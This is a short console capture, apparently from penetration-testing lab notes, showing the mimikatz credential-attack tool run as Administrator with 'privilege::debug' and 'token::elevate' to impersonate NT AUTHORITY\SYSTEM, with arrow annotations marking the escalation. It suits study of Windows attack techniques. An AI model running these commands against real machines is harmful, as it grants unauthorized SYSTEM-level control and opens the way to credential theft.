 C:\Users\Administrator>C:\Tools\password_attacks\mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug ← seDebugPrivilege
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM ← high → system
528     {0;000003e7} 1 D 29667          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000b6312} 2 D 3019286     CLIENT251\Administrator S-1-5-21-1375711201-1277040102-132021
2398-500        (14g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 3056485     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Imper
sonation (Delegation)
mimikatz #